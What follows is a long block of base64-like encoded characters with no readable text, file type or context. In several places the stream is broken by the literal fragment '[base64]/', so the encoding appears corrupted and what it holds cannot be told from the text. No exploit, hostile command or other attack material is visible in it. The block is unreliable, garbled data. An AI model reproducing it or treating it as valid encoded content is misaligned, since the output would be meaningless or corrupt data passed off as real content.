quMCRf4ha6EgHFQxQkNy7Jcxd3hjAyVxd9hTJwoh3IIgC7YxYehFujhhOmpHj6Li/vTHs0wRq6bx/BBDJoJTGfktCm4gVJIFmvEJd+QIO5yQMj8nkATjHKKwRu4AYGJBykYNSMYAhlEgM9UhnhkoFsQzVsoBQ+AILXYimqQgP9ZAUCgDjdgjes4giOIAtlcgfXYtH5koRiCU4dED36koRq6ofgQIewgGm0zzo0cKBn4wpT6yHGLKSQ6ogQpSZnUN5TUKe+0w+7cTgaAg0H/QAE42IcJ6YVBgAMU0FQGwBBjmFRJHYRWwJB92FRTRQE4XCoNe6I7zMM9NE8+RM8/[base64]/CinXHM4D/[base64]/[base64]/Nsmx90NHlrdjtSgq9UN3RHWEi13J1C1N4M17YudsyC1NIi7nkpWtJUeshs99xwCH/7UETWEbEGIB0UaYrqMBCu4IpMAGBLQZ2KAcOMAMJIAZXQNhUPq3PIEHRiIQiNQzx/QOIygMj+AEhkIb11WV43Fh+4A1psFLesFIr3Yp+Ci+JQo1PIyGXVUH/cTrx+N/V7CicTY/viKFqnub2uMKdvY7htA8Hfich6jxAZalyLlRxc864OdrbQ9SoWVoEMeJ4lmcPXuE5QIUY2YesHYR9uJGw5QZUmANuiBEUaOFKbQYW6QVGQIFpmOeGduiHhuiIlmgiprhBadxJBIZByRxjDZ2OKONMRGNnaNY1nkoERVCV+IXNFSy+It3RfVZOGIfTzdChiD/eEmTeEiYNJVc0/[base64]/CB1Wbu5nZujbCI6NaI6Zbu6qbu67bu7Mbu7Zbu6c4Ii8AI8PbujBhv8v8ub/NGb/RG4gUIVkGaRI3+BGewxDL2aGQlie4bUJHzAMzlb5rwhjgWB5pI6VrI1mflDAmN0Jjuypzm4/iDCj/7Y3OVClMwi8RMTHYAi7SIFlm8lj3Lnsjinr7oCyL1y3+ZQH5lOk7DqFeIn2VZhld4giLQx/sJ6+yVmBH83iLNA/FdAbB7DXjM5fZV37oO8o7lB3nkQWVYNcDoawQIgvACbBLQ5jW9zWV6JvDaV4k6pxoKmMRu7BmaIQS2IWI7IR0iqW9OKcwmZ29bTnQWvTIk1DLKqQmTkGRgYhTAAhRIADzXcz7f8zz/8z4HdD5ngDwvdI0w9ERHdIFIAIHAAoH/4IYJ4dquPWgWaQWrFdueMgZGmAM4eAYsIts5cIJmqIRdYHQ/R/VBV3VBZ/VAD3Q9eIhYf4g8n3U+r/Vbh4hcj3Vd5/Vd9/VeB/Zf1wMnEHaIIHZj//U6CHZkX/ZiH/ZYd4JV8IcFUKtBub7HjQam3Dj6dgZjDVCRLpXvGwGRq4WRM2kEHb8FfVZvIPACf9YIOnBxRfCahlff0ekIp/BlwAU7eLRlkJ9iWAvLagu4yBV5XUBgiTVjDLQeJA1mRHFn/NdCyxkT8ISBXRZrMIMngMCwJupiDCfILMEFKpcdP8c+IAEMiIK4DoxcpmtehkdiyOVfHg4ll1K/lvEZPZfF/54oZ0qg8JpR17rAnrnCG+ry7qjNxq7TGqrI4LwOkiqpND9ONTfOH6BgQj3akeS3dbYpYPAHcFgAYwX7+uZ2pzRjj+C+z/lnNEZ7tO+UYEiyJcsUrZkGVIBhHVnhDwmSXjAGEtlOUeiUG+mFZJBv0PnP+C5jw5dvZ5CFxF/8+G78BQCGBZAFyVf8xZ98YFh8Y1B8yV8AY+B8z5980O/8zx99zzf9zj99Y0j9NlB91Wf91mf92G/92Zf92TeG1399BnD93X993r/925f93DcG3Sf+32eAa2AAJDaGwR3WSMk++jZ8j+ZoJ4NK/JZKkRt3RfCABEV3la4Fdh+HCAr/[base64]/u7Hl0aNKeRZsmjboz60m9JlXa5S8TsNWjbbMu3XnapGmeYb//5gwctm/YxisRRz5peW/mzHk7fw4dunPk1mGnzn57e2hMlby3+t4L0/hWmDCZP28+Pfrz7TF9On9JPvpLrS59mn8Jv33++//jd8onAl7SCYD/fULKJ7oMmJ+DCkKYH4MJfvKJKg5WeKEu/uGnyoUfWhjiJ7IwqAqDupD4SRuZ+GPMhBd+Ek2FnyTzCTA2RoNKNMA4wyMwqDizCzC7cOPMMcEUeYyS4yiiiAdNjuCNlN6MM6U3v4xTi5be1JKll7WY0iUn40AwZpnjmAIBBKaYsgknDDHUkJxzUmMKB8vggosduMwSQDHFcPKKoHNyskmbhhYk0EKKuskJNYJG9Ior/yYgcBFGJHUkEgwfhATSFQNc8QoHxdDAQT/sPBEWRbewGukFkNrkk0wUCSOMK8L0MdQUKaxQwh9rZTUVVFZR1dSwX23lVBFppeVKsspQ+lSyw3J11gCbxkXXXYkd0a0bepFwiF/[base64]/eKDJCLVFaOWUw3mijyDjjeKCl22/XAkHccb855ptppslJmYQSWgwHASyDZwAB2FIMNcVAKmecAh06UKJuHsRQLIEKKlFFlkoAakcgcTrFDWFwGsYVUxSxSeHssMNBIvc0teotPL3OKqs6vd7T6zEJE1QkeXSUwhhHrCBNWkJtlZZUUwn/7LTFF8+VRU45O5Eyt9SaVVZgSbDpCgbUZdddiqnwQAlofOuXuIcUJq5fdKEbPmNCCOHuZPLGe1lm9f6gGmi57Zuvvtr1yzO+EY0zZoOK0bgGYctRDgMPVrEHPvBiEHNGDiroDOg4IwEa3OAIrkNBCwZHgdn5YA4WMIr/SmwwhXoYwXk8Q8I60AJlMpzPAiqYA0e0AgwV1EMy6LMfTGBBD3pIQB2GWEQh6tCGObjGzmw2s0v8rIn8+RkUfVZFKH5iGq3IGc6CVjQLyaJCK2pRhmbEtBjZCEfA2JEzgAQMHrUxa1xLkteaFDYPjCBsU2KSldrWtizB7W1Z0sCbyDSmvO0NTnvjGyf8xoFR/SmSr6CGOh7SkL0RhCCb8IQnGJeoOAUqFpXkiTJcUSkEXCoFIvnIB6bwgRt8gFOfI53fUsIBXHDiCl6hiAlcIbvbze51xIgVq6pHK6F45A9xOYrzmIUAaeThmVIZgjSo+ZQhKAObaXnWLmNnk2EO/3MixHBKWz6wve4ZwS54SRdjpKACNByAMFQgzAHMtYIDICYxJXjAAxyDAfnBS14/oJdlJCMe/[base64]/ZuXtQwxNZoEEArBEAssCklNJlVSl96cva0e4WxKhe7oTBu1jewAApeGZalsWWaKqlmtlcr1nI2d4hWOQlTtEJTYhRCvuCc5hbGcIA/GIAA0TBCAI2Al7woq7HbKACR4inXOyJz+6tk5+Mecy75jdQghbUoNsRDf827L9/eSyAq4mGAU0jwhPDJgR1yAWLW+ziF+fipZMYwTmsUAcrgMHGONZxjm8MBiDEwRmBQGqLCxGBQoSgEDC2QggyutEWh+CoKHj/8ZRzIYgI7BQIYi1yDkIAYxYzmRaVgGmLr3zWqJ7Dqu4JgRWq7GI3t3jKLUjGJQKxYhhPGc4sbkE0nujn/cBVigfaGVw99KFDqyKMdT3aKlpUogmdUUY34tHUPlE1H/[base64]/7ulmBI8XAVSeMxjKuCGQ9TzEHQ5VxTcoE/3TRwy8ZpfQeeVGR2M/F4I/dhCGQri7Dw0EwTDznEmmrHmTEIUIRDEl3ueizKcYBJk9jmVgQCGBHj5yyiIgBVgjNVJsLnpLK5DIXiu9JeCogUUiPGLlfxlrFYiGXYmOotDoAf3JIPNZH9xC+zTAqLf2Apyl3sIZqZWtgY6rYCuoqJFJDRZeOiLGsqrMcIYxkg/DY1Re6Ngh8Sjw27tGFpLrB1HMII97GEEkfUG2cCGalCjGtW1aJsg39ZZuc1a1q+OE5jkhGs2uTaSo0qcaRtSkMZxkgPB3gQbQAmRC6hjIq7AXOY8Yv/cG8ByBcb13BSUwQFbrJYDyn1CEaIb3VJeoLrCh8mtzs1doRShdwlPgb7zsKwh5GEI5Lf3veutb1TCt9799qV9A27/+2+Xv+Y0QDzi8fASAOA+7ZP4PMAGYMAEIKAUdMCDPVgUxECA6ZO6TJglDJSFXRiG1QvI8E8A6Ub/hJhCqQaJZcIB/QYC2dxxFAdyxMFYoRTPUYATMFULiBkYMJ2NtdjcCcLczd05iAPS+ZzRsVgheN1LZcLbwZncBeFJtdhLjcLbcR2YMZlJlQGLwWAIBIJTDR3ZDZUPuEcOmNWRLWEEFJkYWlkI3MeZHZXX5YKRIVUEhAAY/Nmf1QwVpRX/[base64]/RGDs7jFCkRBtwTgERjBEeBFwwGgxB3gBAjABGCACnwLXbgBGWwLGpRA+DyAHziGAOBP/WgGBhoUeYhMRLJcabhch+FLzBFMbgyQawiHdVAH/[base64]/[base64]/EfeUVGh0aWHyAIWLRrhvQj/[base64]/8UDxC3GAWLAI1QGF2xAFKzAxz2GPu6jO9mFx62TQU6YQo5cBQqUyV1G/iQoyHhMg36YBy6UbTzUNCQDh3Wghb5GCHnGCXjZjkJpkUapkDLQCZSBj1qBIORYjuXg/[base64]/+zQmuzRisMcGfzkkQKVOczXStN1F5neYAJSMAUANiAHUG4uosASEEFyIAmcEFlCIAKrGu34KO7ToAUFNg6KYa6IKS93itljJxD2otn9Ku/[base64]/ALeNqKgVoP/[base64]/4/[base64]/RGqy0rb/I272ivG/N+AAy4xOvURK0MkyYCs3kSQxHAgDsCGIQpxgocgRRAARc0sw6gnDNrAgYMZBRI3P8+HqAQiI8cxO+BGegPKORkoBz9NGR086v+RmRnQGR4+G/AcncA909niCAwNJRwYOh1dMYkHFnEIvR6C0IdQGwLUAeN0ahS2lTEiugkIB17I7QbvvfJJsMITOWO3uzNQuk+0GgEzHcLiPDN/iyUOnAh0OjPCgLJtkArXPQRB+VCH3QOLvScnYcbnlVZRdUXxhQcXkJMMfFCq/h8IwOfRbGZYogdIlqHvCWI0EwZZfEeNpqL2JUYV8iJrBEa/aWeGskCbPVj2VHYAKpiPmIcV0MQPHli7oEH0LFZo1oe7zHcPOrhjuZ5NhKvZaopwtqaJMpe7zXmrgksNgRNRMQkW4r/JRu2XJgTYt9AEZiACdTAcmVBEFBfs1hEtJTyr0Z2Zi9LoWf2c3J274D2LC/vLYeBW4QB8z76ppz2ENTKTPRE/WmAmkDAtyHAbFMB94Q6OgkYCRyAG3DBIzizDgD3QG3ANHucG1izJdC6EKgAAEqYHyikJvzAM5NcOO/rvqKzOUPk/oaMdnN3vrgzRY5GzM0zaQzQZ9xzw6TgLLB0imN7P+MzLdAglDJBIICCKIDCKiCd0LbASe5zxArtjhpZQL+3KKS3ej+l0NIoE6CwFQQCLUxlgyMDgTf4yzY4Eo+ZA2P7ugtxC5zHCASCime7uu9DIFxCNIABRWO4fjNBEZ+D/[base64]/h5wPIgYRNXDg7t4XdL4Y9c78qKHZ3hnZntwC383iXRnj/i4hxpG8gFEvLnX4TOAUgsShU1P853CwyINkqMMePnSxzLDAF2DvBHxWUMtkRh8AuDFkEMAFJh4BZNfiVzqSWiZ2DHzENZ6y3Xyn1j8KPIXSK+76R9VDSRmzG+j4NA38IRMMCdBWB9/[base64]/[base64]/[base64]/RCOK9NCOaqFHVuuQU2x3iLLIzKSDDAAMtWWCGJKSRIpIbREjHhCt5yU60IE5RBYDbGWn4NN8d0u+2x3/94q1g4CY6TDLnlpnNO6OdSqC45CaDDLIU+KJEGD2IuSCOW7zwYYogBLNO4YxK47rpjjbVmgYv6HqkHEjdA0ESAB/wzwoj/0DjiASEUXFAKAR6McEMBLKyQCxl0+AFDwTfUREPCZRBR8RYx6UXxE1l0HPIZU7wxxst77PHFXqLRERgfY5xxyBOH9NJLK3thc8kWWG+ddT0jyEGUL8GQU8lAxPEyB9bfnHKaL1GFk3Uty9DT0TZl91L12ME4xwlElQwhkBx8iMD1FkDds4V9/gxEUBE7icB2Cpg4R0vrXY8gGUxYbfNPV8XXs5AQMBmo/T/xPz+CaGrtP1hb/4crgkT/[base64]/6pqHAfahD/[base64]/+tVICXwMQkpvE/X0kEgBQZlkOOBRKHLEtZxWJgtJyhCwrGZAHWuuAxdKITb3QwKEXxVrjGVY0TmDAIZziDGdC1rqHcooUwlOFVvMLDq/BQLPval1x+EYC2CBEaciEYG+6SF7z8hYl5Qf/iYMoyNYhJzASz4U3RYECZjplHMwMQYxVqkIUqFOEeRrMaGougjJrVBjY2i2MeavaY3lQMMryZTB4/cBwYCJI5WYuCEYRghNBGZpBDkIYyrEaCeMTDEj8wQB+kIQzFsAYyYfjaekhwyQHAYAofIEJgzYOZI5RABR0g0AYwIANVysE/JXBl3BK0ILw9SAfdle7hOAS4vwWOcIT70A+EySL1mmhFjJMc5ZSZomXeKHMvakUyPAc6IBGJvzGyZiVGkM5t4s+frsrBl6YRCO4ZGBSTqN02ZTW/THwpEIx6qJaQRL5HiS8Q3hjRJLIkqxCwSlZlCAEytvkFKA3YnUzAnpL/VCwIWbXAGZgAg6XIV77dvfOhLWjFJXxQKAibOAeBiIA/recMgqDqwvl7aOwWQkCWGkQVrfjSQwjokIP8ylc3rYhHQCISBy4rJS2pYAVJYsEL0gSpithgB38ygj0IZQ/VCJe4SkjVe1iVzySsAgth2C6rYEUrWomhw3KImB0WI622EGJcCMYJu/AlYX1h4l6QaAo2zKUUh7mFYmyjWYtxrGOaIUERXkGaxN5CAlNorHJQA9k46kaykp2sYxqDGsz+1YxmDENvj1Nc5xitONa52GWOYAkhrKBnSBsCboZgyHiUQAgl6MMQhJHtK8JAPZjJDCaFE5nABpYIXNNYDqIg/7cCKftuAsDAA0oQ7/9U9wEEchB3u6sJLmhoQz8Yb4UkVN7C1bKYihMRMYV5zBqliEUwkq9+nSmjHGXCGc38UeawaTpvBMKkHT+pST8egUBUXBRBPunIv3SCEIDcpCFIwJfCFPKPG7nlYMhBDioepI2fvHYlZdJJHxWHG/[base64]/CWJeSmMOhJzAcVYsWJXuMIHNONtEgTBBNBAbBWyYALi7iwFm411ZJUhWctakTa92Q3SINNrn0XmHsu/WGWAVuztN0II9IiHdHgDW8fANmmzNcAg8/DsIVjna5jpDAwik3/IjNuQBnBPFBJECDDg3aRACuhG3lop3lggQiKkuwKucDQEQ3TAcCbQcDJkQ/ImcSSncTiQmNZrvYhJRUJwBJUpc0qwRTonEz7B4mxkdPjrv17EG25uBmmwBnPAG2jBmmTw5rwBFIokAWrw5b5kEpzBBmewCG8uARqswUynEnbwBnfB5vjkHYD/cAYFZRSk0AZ9QAp9oBNG4OawoBMqAQnBsBMwwQeM8OZ8IBkuYVVoUBc6gSCSAQtoEAwEIg4/IQvTUExyAAtA6hLSLu3szn9uxSAKUSGkTO5GIiMQ8aYawhgWiCTEDCVeIhqGKoKKKhOTKlvgrKkWT4TsTKpKaKpOiM8kj/IOIYUyT6u4yvMGbayuwqxgMYY8ABp+6NEERtIkLa5iT/b+AgIYhmEK4wIS4dMYg2KK5jhIjQRgQAJIgzSy4BaeIJPyr/lyZgiej/qkL410I9Z4Q9QsJhx9bQou5gY+ILiIDWhYCwYa4Q7u4P2ejWYoJto+AD5WQPyKBmu6TWNuILjw/y8ycib/pgC5Pum0jsAAD9C6ENAIsKsEKgBwGtABJ9CWLsSWNEFvLuRCKhBDCi6YTmRxUuRxkmkEH+7gTJKamAmaMkGaWPDimOm/hGQIh/[base64]/yzkDzUP/TXdxF0WToq96lrbzjFk4v9SBtLpDo9TxBiXpx9mrvrm7vAl5BNiimYihjCtJjAIjPBJAACbIgEYpgCpKABPKv1+ioN4agZaiP+lBjN25mjvIv3MItk4QtuEILOYgj/FKAHXeAHu6gET7g2apIspDmA7RmMyojsM6x/jBDuLKvs4gzsIyzPQIk3rLLuljpbVhJCmxJIr3Luy5yQS0wbyJQl34pcT6wvVikAzX0I43J4TxURg7OBJnpvvKrJZ0Jc6yERoqySooyRbHpd4gSKGNURleUKL3kS5qwKD/MRulLRGfkKUPSKkPkKkPEDIMJLDHBDJE0LZnUpQbiKgniLGn/xS2pFCHSTiDwki7zchBrpaWEBTC7LCMO6O4sYiMowhhWIcwmgoHKTBfcNDKFqoIyUYMSrxObCihG4M5CMQFOgFxAs6riYM9IszQP4RDMQF246oVcU19oETFGL4Zks9FMYfWoQdIy7WB60RN4Exg5QRilKDGCkzWQUTgq446eAAmU84tugbGSYDNGS/+q8zEgi9Z4j2bQSAKuD/umc7iMQzzN8RzRMTnyYFjn7zeSgx0bgR7UYAfiARBcyxWIgbew5j00ZmgGC2zS4wOGC1a9c7gyST0KMm7gRlwRlLk2AHAYlEFriUEpcAIzUnC4a0MMruAcByQ7tAPby0SSKUNB/9S9aMRGJo4lTdRydvREYLJF/msnU5RFvYQmZdJKHBZHVxQov4QMnaFGMXZGqhDnfHREpNCeFkcKwcBIr9IqPeXmIgUssSAB9CAB6oBlWVbJksERZtARpPRkb84RBIJ/3rJnBVEXbC4CwCAQtxRLL4EOYwcLCKgNavYgPoFmc3aAVCFowcAQ/xLLCHMjcApZSsKBUmJZFuATFqCC1mzNLDOp3IypNHMEPCABhAKqPpMUTygOUOgUS5MICvUMTEBdNK8qiKE1paIqZCiG9OUWECOthqhSbTOJcLMveKEX7UoXCyP3KitXJUO4nsAMlDM0lOEKDiBb7zPcqJOOHCMe5f/IVh8jdf1zOgdStDCJa84xdpXj2eKPOM4TEBqhEXZADdTgDnbAAJy1kUxg/[base64]/+FH4sA8ZwoB8xSI4Ylk2AhLVNCXclDEXQBfC+DHNds3crE4VwQc8kW3zdE/[base64]/ckaH//[base64]/UWSqEKXqEYAiAuCPkuTMEvdrOuAoNgHkb3JGY4ewuTruAJiiAInqDb1uNXX3VXJWOOuDM7UzeUqzP/iAv/Bv+yOI2zkmC3OmgXAaRhWAtpBXR3EABBDWSgd3dgB3B5N761eo0gHpbLHpPLPre1OvIvCLRv/6a32wpSe1lJBSzBe605uvXNu3KJQhswfTdQnFeEAy+UnPc1XxuOftH5I+83Ez4ndDpWc6oERgD4BW30f1d0gDF2JyW2UJhgoAuapAkaoM/BnhKgn/Q7wAfaxZJSnACaSQoBoONpoIEAwN0kGSJav4FgpEnaxxbAvpmADoCgDFA4BDyav3knAUiBUgK8xJkACHLgFEihBQbcoEHapetAF/ZSxjFcfEwcxm9lTCmiJMyUi0PiJNw0yLk6Msc4E8V6AS6zJ9R4bcOlyUP/0U9JUY5N0TRRsY4P4BBIqBpYxgQUlRa7/BWIwXBtwdFeQXE7tZATBpFjT5EjLV8iRlQ1q1eh9x684JO8zTlugBzLSLOtsZNlzYpUtzqzz1vtaPmCi3rVI3a1NQUuawheOQVwdwduuRF417Z3YAWebQDugT2a2bfjLR6MoFpdNbD0z4w4awDiQHp3m5kNMkEdBAOjO9YvMt/4zd8ccNa/eV6/0nEydF5F8r02tL2SKUTVub0cZ+I+YRRQ0keXPUZKB2FtdL3dm4An1oD3GeZyIKePeKBx4Au0nYErDp3uu9u/oNzN3dxljAkGoQVGQaEi4AsKwcT+GQfO4QsY/MiW/xoMINze77vfT/yEgQCgcaDBzyECdAF7ZGzAA77fuV3g3eQUsv2+reDcKZ7f6f2jKKXhuf3FB7p1DJ4udSEE6OC+vV3jGb7fKaqleGVYdIHv9O6LYV5ZiNyrw1qsfaCszZrxTsAo4lZul6Kq5hiu7fjKiU/Lt0rQvHyv//ivJ5WQz7wvZi9TNZVTIy0WgJOvcm3/LoZrmFn4uMYcw4Ac72h0q5OUuRONsDHQRW3P/zHsk9trUJsEmq+VcSOWSUB3JR0Qdpd3d6A9YQCN7IgEqEBjOr2367N5ST0FUr3UxW16YYCTmLlcj6BBKjDWZT0iLdBwdOmaNWF9PZ/Xtxv0d/9dQ4vpQhsuvFUkRCUnBc8bnkUUJV3QmmAyvj9MYq/d9vs59yfhv0kaB3zf3xs6eeKgDLgdezSFDjR85Qb6CwJhFJQupCOe3gV+wn0fhjm63hnc3nEgBPRghn0fBzxKD3ZhhhkeB+Lk+8d93Ac+B3RhhrXgC7RAheW/3r3diUkhArTA9wXhHGYAIHDg0AJEIJMvOAad00NKFZYIZQp9+RKijMFzLVqUAQIkRIsIui6JvPRJ1adLqlLqUrVSly5jmfwZc0mzpjOXN53pXOBsgU9FC4Aq8jGC6IijRxOMUHqi2okTCZyeCBJkapwgcczEOcP1DJGvXw+JPXTgAJEi1ar/mTBRrcotD6/evo1Ll24xTtBqceJkii8HDp4CC+YlmMMmCJv47uX06tUFV65MFJk8YECYMCuiRKFiYIVnEiRufJjyIQwMGJUHSJCgevVqBBKKSEAwRDaCIkNi53btWnXlKZVhTBH+AbRx0CtIrAiTJw8C5wie50nx4YOBHdgbNaKnRg097PEADUkxYIUBKpoNqO+84kP76qjjD0gRh/y9FKdPG/dsIIqRIyUcocIEMuhQoA4IJqjgggxqoqAMP2gCoSYO6lChDJhkWEmGvWDSSiWtYNKhhiRu2GEvIKb44YqVpIhJJSh+iGKKHTrjTybRwKjjjC322CKKQO7Y4jSV/[base64]/[base64]/QQREWlxgK6TmQ3im9QAv/6UKKoTNw2YLv0S8vKB0hLIBSSiWVxJJJLbmkShuZdDPTJ83qcpP+0lLr009DIYpRtJWAPYyAW01JwFPANS6sBOEM5kJXusZCwbLcQy0YNAG95nULe9HlFh18BTRGqBd/mcIwpiCYCgVmMIQlrDEXuIVkJsMa09ygYheLWdE6xjEYmOYKqgHiyEyWG9kYUTcmWxlr7gHE/HQMZlRTmmfCMAToCMMV0sAZDMzTiJ59Zwfc8Q49ghaPRlStP3+Q4nuqAx8Y4Oc0b8xPcZCjnijE4wh43ECBZNC1r/kRbQoam4Qm1EcEZeiQbVub2g6Zt7zV7ZEuihGNUgSiT9woGigS/1HhgsQjGHHySEVyEig31yMojZJKjbNSlSg3g/[base64]/IIDEDjYYuLSsBlGbADu4czSQHMD0vAwNZVZ2RFjw1SUNVWJEbvHb/+EM4XjyExmUnSjBPIgDSzeDD+ZuU7PvPgz7+ygEetJq3nUyLSmucytc2yP0qyGRxVsjWsG+qNeGVS2skkobApSJNwE+zYQeciwKlKRiBbbIRjpTW8f4pvfAKe3Hn2yk4H7pI6a9CRRprJKjpNSaJ/ESugVc3WB8EGRaAE+HPCTI/kcFOlI54Neyo6dZcKeQAIB2wiMoBOkglTo9AlNQwViV7TKJhAEhb1nLqQAgVjdDIQnkNhqASEt8J7sWrAr9BXimc+rXA5eRYo5PRMIbrKcnXKgCln86r0uaYhKWkI/+x1UfzhZaLWsha0BErBbBzzgHqCCUXJpFIISBMshiED/QbKE9BAjrYYyTHBSEMJlLh3s4L74YsK/xHSFAvsFwHKKsFeo4xWRkcxPw+CeNOqQaTwEDtR8wxuVqcypu4HqAO7Bso49cT9AxphnppCCIUQni0cezwfsGA/[base64]/6Za1r5O9e9I0YkWbFrUqe5IPDkS7fG+CtPohfavnVepGaDvV+5NSbjj9z6X0G9Z98WvQv1XrWv5QID/RUoBo6LAi4aLXBH0ikfV1eCQuoEI8XKXheWS4Q025hUcfmkKBQbimpqwxBkugoojFgYSuFiHRTWqZYCYGpEl0WRBOOKNoeoaqYZsajP7TJc/M5+bKUMZCJDGeLZohCZ7sWd3CKMMpIxWA/xBPWdUGiDkSgJAFGcFQ5+rer58BDQ8YAII4qOZp442Pg6SQmuOG2EHO9i2GdbrcEus3CSpow/5DRV58xGPCDdoH9kNRUtCkpPmDiVTgnZJu+D1MzfN973/bv8XLTJv3yd97L5nbhSu3vs5To0DjjzzC+blJ6sTv/dah0APegeTHrDQp29uGn3fLHzfW9AJbpZB06JP9TlCP112ei8E34X1qJ19XiBMGggREKgjRD3pjWza9t72PJiGtZJjsaQlx6dJQa+RboUmdFo+cfe7/YuUPTDlgNUYsFTuTS6tdPSjIC2L+A/ghjOQdC3x2uBc1H9wE57whB8G8V8UvpdSHLynE7cMZtijw9EcFamtMURJVAQhFxsFSHIlJwH3cA+n8WNXpXLKoTQVo1UI8HI3M3NLdkdN9h1PdgceGEZ3UAJ3pBnxsB6AoB4n6BlJN1dn1B8aWAIY0EcOciH/[base64]/3oM/LFFQzJJuCdUT0dIT7zYUDzVASqEUSyFRCoR9GDUVDhRB6TKM4Ud+5OcGBxBh8EJh9AJCHUQvVdAYxeB+nhBT8RcYA+MJIqZT9cdT/5BBQyzTYitwAzFTVKMxY5UhMh5HcinzVCTHYyzDgA6oNIdAjytHZEOQj9GRj/kIA9YRDyJocznngQTpgUIgBHcgBA8QDzVHZWolRVTGZHhUAlLwA4FUgxh5Zl2TNly3dRvSdWqTSHQWdnNWZ5l0krpwI3y2IYCWWU1IOG7HI0kiSkhihVKISk+CJXAweDw5alhQCViSKxWxk7/HEUIZAnHQCbQEfHRIlGlSa3PYAq3AajkQAnyHe8mQTL83Xp0AXN3ka7iXEZEoa+sUAdFQB2xIEI/Idy3AhpOGhtFwCt+jPHRAlLYWCERJJn8oUKs3aVrgh7DmhUBAlHCCEsRXbv/i1hAtcQ3T4A/XkFD39T/R0lALMH22+FBJMQLWZ33gsn3iQhVX4X3nYgZaQZqmSZpnYAZdERbkdwgSZgITZlLqdwvR6AHFcBfUuHCFIRgj1kJ7oRf29xiRQTL6RwLn8RlFk3EbMwBAJETrqFQ1JgG7MXIrs2PWqR8R2GX1KIEWQwUkAEf8yI/ksUUGAJDx0GRNVpAPEIIAWQLuKYI1V4IlqB4955DleZ4AcgRScFd5ZSGFlJFR90dkliBd05EGukiMtFhaR5KGVZKOtDeY4DcrKSN6w4SX1QuYxSRBEiVT2KF1d3c4aSSN0pMk2gKbMwknAIebBgdaEGs7GQhhMgr/uzSifhk9WgCHdEAQuqIF6MNqowARfIc+0aCVslYHpdeVYDCHZYAmGQF8cBBrdHgK6RRMPdkCvDcDuiNQCcCkT8mJEXCleumlpJBOm2ZOkwYHhdh7ZZoDqYiK5ZaKuuCKB/V86/Y/0TcUAfRu2mJ9uzhvBLZAJxAHgZoVWXECZrBAe5Coirqo4tCo4pCoVRAERGAWyzhhztiMczFCHMYB/yJiDRcYAMONpRALjdEwDlMEfOAb4oic5ricNPacCBirrDGrPOYbUTMFh6Ac2ylFOUQx5oEeK+BGqFFk0jkfQwBU5mGe57msR7Cs5ymCItisznqf6yGf6nGeNfeeUgB1/[base64]/Kqf/[base64]/622BsIbvi4aCeAky+75hqr8M3AKkEL7o5Ybviz6WyKIhQAoFwGsMjGsh8L5tKbQXnKYWrAVC2wLvi7+Uhpht6l7GUm5yOqf/kxl9V6u1eQpv8FZ9mqmoJ7CZjCoOPuDDjuqoaRsOyfAO70AL7+AC4WAL4kAD2gC3hvoVQVANEqcMeAtCIjSN/sKpAgMBDQcYAKMYesEJwdkwk0GcFXdxRNU0w4FUvPEESkSdK+NxNGarl1tV9birFOOre4weoKsZR2AAoju680EeLGYeTPYfsAut7tmerxu7O+Ce61m7QkAgAroge0Sgmuw1/5lXmdy7vmtI6DrKO5i8iqS8hfWDdaauk0UjmmShggOT1is5mZAJh9O9uOy9ihZqxVYGSHlo0xABFfEml0cLlZA8sAUEMEoLxgwGkVImaLiUG+HLz7wRyWzNhOgD/4ZizepUbPP0zFgZDZfQCWuYzOVkzVy4eG+SA9EwTYEQAXWQPNbcEWAABm5SPAK1zcmMe2jZW9WcA/gAPBwBo7DFTuiMzSBxmCp8fMdXX1QbmVqLtbW4tXpKFHvgAxfdtRH1wyMAxN5gAUBMAOIg0gTgAgXwDskwDEhcxEhsxEnMxNpQBVVgAmZwCFfAFkFgxZgajQiXcJ36tzHlfoN7cBcwQ2i8VjdwA4z7f0kVMrIaq75Rq9ZpuS8TRZ7bx3usGVodBW6ABmggNfmBH/hxyOvBZM/auu/ZyGm91iUQgut5kBggAP/[base64]/YbW2kcA1ggN3gnQOSQArGjd3o5Nz0RArThN16sN6l4951EN6O4Cv0DV/v48Ix8YrNYrXX8G4STdECBOAXDcTvBsTO8NHi4AyNWgAu4A1ri9JHzMxI3NKfjQtGDNOJigRzW7doIUME11IcBgE21bef6nCKsRevYH8gpAxnLDL/AzAFFxczw2EabhzHcoyAUm2dU/VEeSyBFLMZm3EAWm0EXI0GRoAGJWAE+NFGYe2P1XFGZs3W7xmCa/0AJUDJcI0BEyDXnYzJntyf4erlYZ7JfN3lGxl152quB7rmHmmgha118qqSIvJnnaRZbNeES1LZubxoiGaTtOBZikYLhwOFpHQ6PqLavPQiSrnotKCUsA3bXRnpkj7pkZ4MR3qk0d2VmS6I0U0K0S2Xnh7dcXkKBdAJr/LpnS7dGCxQni5Qp2ABrc7qsk5e3lPrs37r+HDruo58brrQ8mNuMXEND41Q0fdu/Q3gljnRP/zDC4DgPlAA3lAAzmDSDj7tDK62/wWwCymN0szM0hJ+xLgwC+8AC0ksDlmQqNXgBWdBxTrtjI2RcIDhxV/sCSdEYoJ7fyhm1BEjAhdTNDskHAD4xk8dMU5dGXBsx8PhY1b943/sBj/O1VGABng0u0KABkMwdEZndB+g8fxxn8/K1gh5kAeZkAkp8gdpCUIgAFxuZhXS1360RzAP5mTWV9/a5Yb012mOrmy+86YMrxniN7rAkond2EJS9PuKOE0SsHQH6HanSk4/Wtwrhfo6S7s09apdCYuO9Y++6JRuh6wW6V4/6ZyO6WTP6ah+9mjf6qku6wWw6rp+Dboe93Iv696j66qgmL4etb+eLAaVPwvQ3/[base64]/ENg6L1jFO9hsjspc16Ap+TeMBRCVemHqVUlgK4MFCwpk2HAhw0mVIkacJtHipIkXMW7EKHGjxosWQVUamdGiQZSjUK5UqbLSKEyVOqmcOaqTzE4zc2LqxDP/50+gQU91GlqUKNFTSZUuPXWNESMnT/[base64]/fPv174iXcG7B/AP97YIBhChhIMPC8FQ5ZgQoqomgwCiOikBDCI9A4ooQSHtBQCikw/8CghBVgMGBEAxqJx8R4UsRwxTuEcPFFDCyRUUYBLBFAgB9+kEEGHXjUoUcuQKhABTfcOGSKe+654h4vDnCjAxVUYKGCDaSIUoUHpLDkBwGKZIGLHcPc8UcyyywzzBwFmKBKPx5QAZNk4JQzTjrlbKWTVjDJc089++TzTz8ryXMgQgnCBBh/MnFGUEF7aUUhhhaCFCVJKTWooooymmiiXjr6aFOOPPr005BMmmSUiFZ6iSVWV71Jp5dygimonWj96ZKfjNL1KKaYgkqPOepAYY5rHJmDAUEYYQAOQUhhFgtGBGFgjjbaIBbaa/RgRC24uvWWrbTsqoutvcr9Ky90+/+6xpjB2jhMl2sWuMaH